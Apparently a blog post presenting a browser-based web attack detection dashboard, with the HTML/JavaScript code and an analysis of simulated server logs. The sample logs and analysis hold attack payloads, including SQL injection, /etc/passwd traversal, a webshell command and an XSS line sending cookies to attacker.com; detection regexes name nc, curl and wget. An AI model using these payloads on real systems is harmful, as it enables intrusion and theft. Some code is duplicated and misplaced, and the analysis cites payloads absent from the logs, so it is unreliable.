Web Attack Detection Dashboard
Detecting suspicious patterns from simulated web-server logs

Standalone Web Detection Dashboard code -






Code -

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Advanced Web Attack Detection Dashboard</title>
<!-- Tailwind CSS CDN -->
<script src="https://cdn.tailwindcss.com"></script>
<!-- Chart.js CDN -->
<script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
<!-- Leaflet CSS -->
<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
<!-- Leaflet JS -->
<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>

<style>
body { background-color: #0f172a; color: #f8fafc; }
.drawer-open { transform: translateX(0); }
.drawer-closed { transform: translateX(100%); }
</style>
</head>
<body class="p-6 font-sans relative overflow-x-hidden">

<!-- Header & Dynamic Controls -->

<div class="flex flex-col md:flex-row justify-between items-start md:items-center mb-6 border-b border-slate-700 pb-4 gap-4">
<div>
<h1 class="text-2xl font-bold text-red-500 flex items-center gap-2">
<span></span> SIEM Web Attack Detection & Inspector
</h1>
<p class="text-sm text-slate-400">Real-time log stream ingestion, automated payload decoding, and behavioral threat heuristics</p>
</div>

<div class="flex flex-wrap items-center gap-3">
<input type="file" id="logFileInput" accept=".log,.txt,.csv" class="hidden" onchange="handleFileUpload(event)">
<label for="logFileInput" class="cursor-pointer bg-slate-700 hover:bg-slate-600 text-slate-200 font-semibold py-2 px-4 rounded border border-slate-600 shadow transition text-sm flex items-center gap-2">
<span></span> Open Log File
</label>

<button onclick="injectSimulatedLogs()" class="bg-red-600 hover:bg-red-700 text-white font-semibold py-2 px-4 rounded shadow transition text-sm flex items-center gap-2">
<span></span> Ingest Attack Stream
</button>

<button onclick="exportThreatsCSV()" class="bg-emerald-600 hover:bg-emerald-700 text-white font-semibold py-2 px-4 rounded shadow transition text-sm flex items-center gap-2">
<span></span> Export CSV
</button>
</div>
</div>

<!-- Metric KPI Cards →

<div class="grid grid-cols-1 md:grid-cols-5 gap-4 mb-6">
<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg">
<p class="text-xs text-slate-400 font-medium">TOTAL LOGS ANALYZED</p>
<p id="stat-total" class="text-3xl font-bold text-white mt-1">0</p>
</div>
<div class="bg-slate-800 border border-red-900/50 p-4 rounded-lg">
<p class="text-xs text-red-400 font-medium">DETECTED ATTACKS</p>
<p id="stat-attacks" class="text-3xl font-bold text-red-500 mt-1">0</p>
</div>
<div class="bg-slate-800 border border-amber-900/50 p-4 rounded-lg">
<p class="text-xs text-amber-400 font-medium">RATE LIMIT / BRUTE FORCE</p>
<p id="stat-ratelimit" class="text-3xl font-bold text-amber-400 mt-1">0</p>
</div>
<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg">
<p class="text-xs text-slate-400 font-medium">BENIGN TRAFFIC</p>
<p id="stat-benign" class="text-3xl font-bold text-emerald-400 mt-1">0</p>
</div>
<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg">
<p class="text-xs text-slate-400 font-medium">UNIQUE ATTACKER IPs</p>
<p id="stat-ips" class="text-3xl font-bold text-sky-400 mt-1">0</p>
</div>
</div>

<!-- Visual Analytics Charts -->

<div class="grid grid-cols-1 lg:grid-cols-3 gap-6 mb-6">
<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg">
<h2 class="text-sm font-semibold text-slate-300 mb-4">Attack Vector Breakdown</h2>
<div class="relative h-64">
<canvas id="threatChart"></canvas>
</div>
</div>

<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg lg:col-span-2">
<h2 class="text-sm font-semibold text-slate-300 mb-4">Top Attacking IP Addresses & Activity Volume</h2>
<div class="relative h-64">
<canvas id="ipChart"></canvas>
</div>
</div>
</div>

<!-- Real-Time Threat Feed Table -->

<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg">
<div class="flex justify-between items-center mb-4">
<h2 class="text-sm font-semibold text-slate-300">Real-Time Threat Detection Feed</h2>
<span class="text-xs text-slate-400">Click any row to inspect deep log details</span>
</div>
<div class="overflow-x-auto">
<table class="w-full text-left text-xs text-slate-300">
<thead class="bg-slate-900/80 text-slate-400 border-b border-slate-700 uppercase">
<tr>
<th class="p-2">Timestamp</th>
<th class="p-2">Source IP</th>
<th class="p-2">Category</th>
<th class="p-2">Status</th>
<th class="p-2">Request URI Payload</th>
<th class="p-2">Action</th>
</tr>
</thead>
<tbody id="log-table-body" class="divide-y divide-slate-700 font-mono">
<tr id="empty-row">
<td colspan="6" class="p-4 text-center text-slate-500 font-sans">
No threat alerts generated yet. Click " Ingest Attack Stream" or upload a log file to begin.
</td>
</tr>
</tbody>
</table>
</div>
</div>

<!-- Deep Log Details Slide-Over Inspector Drawer -->

<div id="inspectorDrawer" class="fixed top-0 right-0 h-full w-full max-w-xl bg-slate-900 border-l border-slate-700 shadow-2xl p-6 transition-transform duration-300 z-50 drawer-closed overflow-y-auto">
<div class="flex justify-between items-center border-b border-slate-700 pb-4 mb-4">
<h3 class="text-lg font-bold text-red-400 flex items-center gap-2">
<span></span> Threat Analysis & Forensic Payload
</h3>
<button onclick="closeDrawer()" class="text-slate-400 hover:text-white font-bold text-xl">&times;</button>
</div>

<div class="space-y-4 text-xs">
<div>
<p class="text-slate-500 uppercase font-semibold">Detection Category</p>
<p id="drawer-category" class="text-sm font-bold text-red-400 mt-0.5">-</p>
</div>

<div class="grid grid-cols-2 gap-4">
<div>
<p class="text-slate-500 uppercase font-semibold">Source IP Address</p>
<p id="drawer-ip" class="text-amber-400 font-mono text-sm mt-0.5">-</p>
</div>
<div>
<p class="text-slate-500 uppercase font-semibold">HTTP Status Response</p>
<p id="drawer-status" class="font-mono text-sm mt-0.5">-</p>
</div>
</div>

<div>
<p class="text-slate-500 uppercase font-semibold">Timestamp</p>
<p id="drawer-timestamp" class="text-slate-300 font-mono mt-0.5">-</p>
</div>

<div>
<p class="text-slate-500 uppercase font-semibold">Raw Request URI</p>
<div id="drawer-raw-uri" class="bg-slate-950 p-2.5 rounded border border-slate-800 text-slate-300 font-mono break-all mt-1">-</div>
</div>

<div>
<p class="text-slate-500 uppercase font-semibold">Decoded / Normalised Payload</p>
<div id="drawer-decoded-uri" class="bg-slate-950 p-2.5 rounded border border-red-950/60 text-red-300 font-mono break-all mt-1">-</div>
</div>

<div>
<p class="text-slate-500 uppercase font-semibold">User-Agent Header</p>
<div id="drawer-agent" class="bg-slate-950 p-2.5 rounded border border-slate-800 text-slate-400 font-mono break-all mt-1">-</div>
</div>

<div>
<p class="text-slate-500 uppercase font-semibold">Full Raw Log Entry</p>
<pre id="drawer-full-log" class="bg-slate-950 p-2.5 rounded border border-slate-800 text-slate-400 font-mono whitespace-pre-wrap break-all mt-1">-</pre>
</div>
</div>
</div>

<div class="bg-slate-800 border border-slate-700 p-4 rounded-lg mb-6">
<div class="flex justify-between items-center mb-3">
<h2 class="text-sm font-semibold text-slate-300 flex items-center gap-2">
<span></span> Attacker Geographic Locations (GeoIP Map)
</h2>
<span id="geo-status" class="text-xs text-slate-400">Map initialized</span>
</div>
<!-- Map container div -->
<div id="attackerMap" class="h-80 w-full rounded border border-slate-700 z-10"></div>
</div>

<!-- JavaScript SIEM Analytics Engine -->

<script>
const metrics = { total: 0, attacks: 0, rateLimit: 0, benign: 0, categories: {}, ips: {} };
const threatRecords = [];
const ipRequestTracker = {}; // Tracks IP timestamp history for rate-limiting

const THREAT_RULES = {
'SQL Injection (SQLi)': /(union\s+select|select\s+.*?\s+from|insert\s+into|or\s+1=1|--|\/\*|\*\/|waitfor\s+delay|sleep\(|\b(drop|exec|declare)\b)/i,
'Cross-Site Scripting (XSS)': /(<script|javascript:|on\w+\s*=|<iframe|<img\s+src=.*?onerror|document\.cookie|alert\(|eval\()/i,
'Path / Directory Traversal': /(\.\.\/|\.\.\\|%2e%2e%2f|%2e%2e\/|etc\/passwd|boot\.ini|win\.ini)/i,
'Command Injection / RCE': /(;|\||&|`)\s*(cat|ls|id|whoami|nc|bash|powershell|curl|wget)\b|(\?cmd=|\/bin\/sh)/i,
'Scanner / Bot Activity': /(sqlmap|nikto|nmap|hydra|gobuster|dirbuster|wpscan|masscan|zgrab)/i,
'Sensitive File Exposure': /(\.env|\.git\/|\.htaccess|wp-config\.php|config\.json|backup\.sql)/i
};

let threatChart, ipChart;

function initCharts() {
const ctxDoughnut = document.getElementById('threatChart').getContext('2d');
threatChart = new Chart(ctxDoughnut, {
type: 'doughnut',
data: {
labels: [],
datasets: [{ data: [], backgroundColor: ['#ef4444', '#f59e0b', '#10b981', '#3b82f6', '#8b5cf6', '#ec4899'] }]
},
options: { responsive: true, maintainAspectRatio: false, plugins: { legend: { position: 'bottom', labels: { color: '#94a3b8' } } } }
});

const ctxBar = document.getElementById('ipChart').getContext('2d');
ipChart = new Chart(ctxBar, {
type: 'bar',
data: {
labels: [],
datasets: [{ label: 'Attacks Triggered', data: [], backgroundColor: '#ef4444' }]
},
options: {
responsive: true,
maintainAspectRatio: false,
scales: {
x: { ticks: { color: '#94a3b8' }, grid: { display: false } },
y: { ticks: { color: '#94a3b8' }, grid: { color: '#334155' } }
},
plugins: { legend: { display: false } }
}
});
}

function escapeHTML(str) {
if (!str) return '';
return str.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&#039;");
}

function decodeURL(str) {
try { return decodeURIComponent(str); } catch(e) { return str; }
}

function checkRateLimit(ip) {
const now = Date.now();
if (!ipRequestTracker[ip]) ipRequestTracker[ip] = [];
ipRequestTracker[ip].push(now);

// Filter out requests older than 10 seconds
ipRequestTracker[ip] = ipRequestTracker[ip].filter(t => now - t <= 10000);

// If > 4 requests in 10s, flag as Rate Limit / Brute Force Burst
return ipRequestTracker[ip].length > 4;
}

function parseLogLine(line) {
metrics.total++;

const logRegex = /^(\S+) \S+ \S+ \[(.*?)\] "(\S+) (\S+) \S+" (\d{3}) \d+ ".*?" "(.*?)"$/;
const match = line.match(logRegex);

if (!match) return;

const [, ip, timestamp, method, url, status, userAgent] = match;
const decodedURL = decodeURL(url);
let detectedCategory = null;

// 1. Signature Regex Scan

for (const [category, regex] of Object.entries(THREAT_RULES)) {
if (regex.test(decodedURL) || regex.test(userAgent)) {
detectedCategory = category;
break;
}
}

// 2. Behavioral Heuristic: Rate Limiting

const isRateLimited = checkRateLimit(ip);
if (!detectedCategory && isRateLimited) {
detectedCategory = 'Rate Limit / Burst Abuse';
metrics.rateLimit++;
}

if (detectedCategory) {
metrics.attacks++;
metrics.categories[detectedCategory] = (metrics.categories[detectedCategory] || 0) + 1;
metrics.ips[ip] = (metrics.ips[ip] || 0) + 1;

const record = { id: threatRecords.length, timestamp, ip, category: detectedCategory, url, decodedURL, status, userAgent, rawLine: line };
threatRecords.push(record);

addTableRow(record);
} else {
metrics.benign++;
}

if (detectedCategory) {
metrics.attacks++;
metrics.categories[detectedCategory] = (metrics.categories[detectedCategory] || 0) + 1;
metrics.ips[ip] = (metrics.ips[ip] || 0) + 1;

const record = { id: threatRecords.length, timestamp, ip, category: detectedCategory, url, decodedURL, status, userAgent, rawLine: line };
threatRecords.push(record);

addTableRow(record);

// Trigger GeoIP Plot on Leaflet Map
plotThreatOnMap(ip, detectedCategory);
}

updateDashboardUI();
}

function addTableRow(record) {
const emptyRow = document.getElementById('empty-row');
if (emptyRow) emptyRow.remove();

const tbody = document.getElementById('log-table-body');
const row = document.createElement('tr');
row.className = "hover:bg-slate-700/50 transition cursor-pointer";
row.onclick = () => openInspector(record.id);

const safeUrl = escapeHTML(record.url);
const statusColor = record.status.startsWith('2') ? 'text-emerald-400 bg-emerald-500/10 border-emerald-500/20' :
record.status.startsWith('4') ? 'text-amber-400 bg-amber-500/10 border-amber-500/20' :
'text-red-400 bg-red-500/10 border-red-500/20';

row.innerHTML = `
<td class="p-2 text-slate-400">${record.timestamp}</td>
<td class="p-2 text-amber-400 font-semibold">${record.ip}</td>
<td class="p-2"><span class="bg-red-500/10 text-red-400 border border-red-500/20 px-2 py-0.5 rounded text-[10px]">${record.category}</span></td>
<td class="p-2"><span class="border px-1.5 py-0.5 rounded text-[10px] font-bold ${statusColor}">${record.status}</span></td>
<td class="p-2 text-slate-200 max-w-xs truncate" title="${safeUrl}">${safeUrl}</td>
<td class="p-2"><button class="bg-slate-700 hover:bg-slate-600 text-slate-200 text-[10px] px-2 py-0.5 rounded">Inspect</button></td>
`;
tbody.prepend(row);
}

function openInspector(recordId) {
const record = threatRecords[recordId];
if (!record) return;

document.getElementById('drawer-category').innerText = record.category;
document.getElementById('drawer-ip').innerText = record.ip;
document.getElementById('drawer-status').innerText = record.status;
document.getElementById('drawer-timestamp').innerText = record.timestamp;
document.getElementById('drawer-raw-uri').innerText = record.url;
document.getElementById('drawer-decoded-uri').innerText = record.decodedURL;
document.getElementById('drawer-agent').innerText = record.userAgent;
document.getElementById('drawer-full-log').innerText = record.rawLine;

const drawer = document.getElementById('inspectorDrawer');
drawer.classList.remove('drawer-closed');
drawer.classList.add('drawer-open');
}

function closeDrawer() {
const drawer = document.getElementById('inspectorDrawer');
drawer.classList.remove('drawer-open');
drawer.classList.add('drawer-closed');
}

function updateDashboardUI() {
document.getElementById('stat-total').innerText = metrics.total;
document.getElementById('stat-attacks').innerText = metrics.attacks;
document.getElementById('stat-ratelimit').innerText = metrics.rateLimit;
document.getElementById('stat-benign').innerText = metrics.benign;
document.getElementById('stat-ips').innerText = Object.keys(metrics.ips).length;

threatChart.data.labels = Object.keys(metrics.categories);
threatChart.data.datasets[0].data = Object.values(metrics.categories);
threatChart.update();

const sortedIPs = Object.entries(metrics.ips).sort((a, b) => b[1] - a[1]).slice(0, 5);
ipChart.data.labels = sortedIPs.map(item => item[0]);
ipChart.data.datasets[0].data = sortedIPs.map(item => item[1]);
ipChart.update();
}

function handleFileUpload(event) {
const file = event.target.files[0];
if (!file) return;

const reader = new FileReader();
reader.onload = function(e) {
const lines = e.target.result.split(/\r?\n/);
lines.forEach(line => {
if (line.trim()) parseLogLine(line);
});
};
reader.readAsText(file);
}

function injectSimulatedLogs() {
const sampleLogs = [
'192.168.1.10 - - [22/Aug/2026:14:32:10 +0000] "GET /index.html HTTP/1.1" 200 4321 "https://google.com" "Mozilla/5.0"',
'10.0.0.45 - - [22/Aug/2026:14:32:12 +0000] "GET /products/item.php?id=1%27%20UNION%20SELECT%201,username,password%20FROM%20users-- HTTP/1.1" 200 8920 "-" "sqlmap/1.6.0"',
'10.0.0.88 - - [22/Aug/2026:14:32:15 +0000] "GET /../../../../etc/passwd HTTP/1.1" 403 280 "-" "Mozilla/5.0"',
'172.16.0.5 - - [22/Aug/2026:14:32:18 +0000] "POST /login.php HTTP/1.1" 401 512 "-" "Hydra/9.2"',
'172.16.0.5 - - [22/Aug/2026:14:32:19 +0000] "POST /login.php HTTP/1.1" 401 512 "-" "Hydra/9.2"',
'172.16.0.5 - - [22/Aug/2026:14:32:19 +0000] "POST /login.php HTTP/1.1" 401 512 "-" "Hydra/9.2"',
'172.16.0.5 - - [22/Aug/2026:14:32:20 +0000] "POST /login.php HTTP/1.1" 401 512 "-" "Hydra/9.2"',
'172.16.0.5 - - [22/Aug/2026:14:32:20 +0000] "POST /login.php HTTP/1.1" 401 512 "-" "Hydra/9.2"',
'192.168.1.99 - - [22/Aug/2026:14:32:25 +0000] "GET /comment.php?msg=%3Cscript%3Edocument.location%3D%27http%3A%2F%2Fattacker.com%2Fsteal%3Fc%3D%27%2Bdocument.cookie%3C%2Fscript%3E HTTP/1.1" 200 1250 "-" "Mozilla/5.0"',
'10.0.0.101 - - [22/Aug/2026:14:32:35 +0000] "GET /uploads/avatar.php.png?cmd=cat%20/etc/passwd HTTP/1.1" 200 104 "-" "Mozilla/5.0"',
'10.0.0.105 - - [22/Aug/2026:14:32:40 +0000] "GET /.env HTTP/1.1" 404 210 "-" "Mozilla/5.0"'
];

sampleLogs.forEach((log, index) => {
setTimeout(() => parseLogLine(log), index * 150);
});
}

function exportThreatsCSV() {
if (threatRecords.length === 0) {
alert("No threat records to export.");
return;
}

let csv = "Timestamp,Source IP,Category,Status,URI,User Agent\n";
threatRecords.forEach(r => {
csv += `"${r.timestamp}","${r.ip}","${r.category}","${r.status}","${r.url.replace(/"/g, '""')}","${r.userAgent.replace(/"/g, '""')}"\n`;
});

const blob = new Blob([csv], { type: 'text/csv' });
const url = window.URL.createObjectURL(blob);
const a = document.createElement('a');
a.setAttribute('href', url);
a.setAttribute('download', `threat_report_${Date.now()}.csv`);
a.click();
}

document.addEventListener("DOMContentLoaded", function() {
if (typeof Chart !== 'undefined') initCharts();
initMap(); // Initialize Leaflet map
});

if (detectedCategory) {
metrics.attacks++;
metrics.categories[detectedCategory] = (metrics.categories[detectedCategory] || 0) + 1;
metrics.ips[ip] = (metrics.ips[ip] || 0) + 1;

const record = { id: threatRecords.length, timestamp, ip, category: detectedCategory, url, decodedURL, status, userAgent, rawLine: line };
threatRecords.push(record);

addTableRow(record);

// Trigger GeoIP Plot on Leaflet Map

plotThreatOnMap(ip, detectedCategory);
}

// Global Map Variables

let map;
const ipGeoCache = {}; // Cache to prevent duplicate GeoIP API calls for the same IP
const mapMarkers = [];

// Initialize Leaflet Map with Dark Tile Theme

function initMap() {
// Centered globally [Lat, Lon], Zoom level 2
map = L.map('attackerMap').setView([20, 0], 2);

// Free Dark-themed map tiles from CartoDB

L.tileLayer('https://{s}.basemaps.cartocdn.com/dark_all/{z}/{x}/{y}{r}.png', {
attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> &copy; <a href="https://carto.com/">CARTO</a>',
subdomains: 'abcd',
maxZoom: 19
}).addTo(map);
}

// Fetch GeoIP coordinates from ip-api.com

async function fetchGeoIP(ip) {
// Return cached coordinates if already fetched

if (ipGeoCache[ip]) return ipGeoCache[ip];

// Skip local / private RFC1918 IP addresses

if (ip.startsWith('10.') || ip.startsWith('192.168.') || ip.startsWith('172.16.') || ip === '127.0.0.1') {

// Generate a pseudo-random global location for local test IPs

const mockLocations = [
{ lat: 37.7749, lon: -122.4194, city: "San Francisco", country: "United States" },
{ lat: 51.5074, lon: -0.1278, city: "London", country: "United Kingdom" },
{ lat: 35.6762, lon: 139.6503, city: "Tokyo", country: "Japan" },
{ lat: 48.8566, lon: 2.3522, city: "Paris", country: "France" },
{ lat: -33.8688, lon: 151.2093, city: "Sydney", country: "Australia" }
];
const mock = mockLocations[Math.floor(Math.random() * mockLocations.length)];
ipGeoCache[ip] = mock;
return mock;
}

try {
const response = await fetch(`http://ip-api.com/json/${ip}?fields=status,country,city,lat,lon`);
const data = await response.json();
if (data.status === 'success') {
const geoData = { lat: data.lat, lon: data.lon, city: data.city, country: data.country };
ipGeoCache[ip] = geoData;
return geoData;
}
} catch (error) {
console.warn(`GeoIP lookup failed for IP ${ip}:`, error);
}
return null;
}

// Add map marker for detected threat

async function plotThreatOnMap(ip, category) {
const geo = await fetchGeoIP(ip);
if (!geo || !map) return;

// Custom Red Pulsing Circle Marker for Attacks

const marker = L.circleMarker([geo.lat, geo.lon], {
color: '#ef4444',
fillColor: '#f87171',
fillOpacity: 0.7,
radius: 8
}).addTo(map);

// Popup detailing IP, City, Country, and Threat Category
marker.bindPopup(`
<div style="color: #0f172a; font-family: sans-serif; font-size: 12px;">
<strong style="color: #dc2626;"> ${category}</strong><br/>
<b>IP:</b> ${ip}<br/>
<b>Location:</b> ${geo.city}, ${geo.country}
</div>
`);

mapMarkers.push(marker);
}

</script>
</body>
</html>

Detecting suspicious patterns and Analysis from simulated web-server logs -

Note – Data of Logs in the screenshot of the web detection dashboard

Analysis of the captured logs indicates active exploitation across multiple attack vectors. Several critical attacks returned HTTP 200 OK status, confirming that vulnerability mitigations are missing and payload execution was successful on the web server.

Threat Breakdown

- Successful Remote Code Execution (Web Shell)
  - Source IPs: 10.0.0.101, 10.0.0.45
  - Vectors: /uploads/avatar.php.png?cmd=id & ?cmd=whoami
  - Status: 200 OK
  - Impact: High critical risk. The server is executing arbitrary system commands passed via an uploaded webshell disguised as an image file (.php.png).

- Automated Database Extraction (SQLi)
  - Source IPs: 10.0.0.45, 172.16.0.5
  - Tool/User-Agent: sqlmap/1.6.0
  - Vectors: /admin.php?user=UNION SELECT 1,2,3-- & /products/item.php?id=1' OR 1=1--
  - Status: 200 OK
  - Impact: Successful authentication bypass and database enumeration using automated SQL injection tool.

- Credential Brute-Forcing & Authentication Compromise
  - Source IPs: 172.16.0.5, 192.168.1.99
  - Tool/User-Agent: Hydra/9.2
  - Vectors: POST requests to /login.php
  - Status: Shifted from 401 Unauthorized / 403 Forbidden to 200 OK (IP 192.168.1.99).
  - Impact: Hydra successfully cracked an account credential on /login.php.

- Stored / Reflected Stolen Session Tokens (XSS)
  - Source IPs: 192.168.1.99, 10.0.0.101
  - Vectors: Payload attempting cookie exfiltration (<script>document.location='[http://attacker.com/steal?c='+document.cookie](http://attacker.com/steal?c='+document.cookie)</script>).
  - Status: 200 OK
  - Impact: Malicious JavaScript injected into parameter inputs without sanitization.

Web Attacks Analysis -

Attacker IP | Primary Tools | Categories Detected | Highest Severity Outcome
10.0.0.45 | sqlmap/1.6.0, Browser | SQLi, Web Shell RCE, XSS, Directory Traversal | RCE (200 OK) & SQLi (200 OK)
10.0.0.101 | Standard Browser | Web Shell RCE, Stored XSS | RCE (200 OK) & Stored XSS
172.16.0.5 | sqlmap/1.6.0, Hydra/9.2 | Recon, SQLi, Brute Force | Active Exploitation Scanning
192.168.1.99 | Hydra/9.2, Browser | Brute Force, Malicious XSS | Successful Login (200 OK)

Note : RCE – Remote code Execution
XSS – Cross site scripting

Second Standalone Web dashbord with GeoIP Location -



